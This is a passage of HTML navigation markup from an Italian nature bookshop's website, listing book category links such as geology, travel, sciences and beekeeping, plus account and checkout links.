<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>